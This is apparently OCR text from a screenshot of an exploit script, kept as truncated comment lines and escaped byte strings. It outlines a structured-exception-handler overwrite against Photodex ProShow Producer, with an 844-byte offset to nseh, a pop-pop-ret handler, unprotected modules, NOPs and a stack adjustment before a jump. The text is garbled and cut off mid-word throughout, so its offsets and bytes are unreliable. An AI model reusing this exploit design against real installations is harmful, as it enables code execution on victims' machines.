
2\x0c\xeb" .

7\xbb\xbf" .

e\xf7\x83" .

f\xbc\xc3" .

844 is the offset to nseh

seh with jmp instruction

handler with pop ebx pop eax ret  

Rebase: False, SafeSEH: False, OS: False 

es\Photodex\ProShow Producer\if.dnt

e after the nseh jump

ts back to the beginning

o increment esp and jump to it

 some nops 

executes properly

nt esp before we jump to it; (add esp, 100) x 11 = esp + 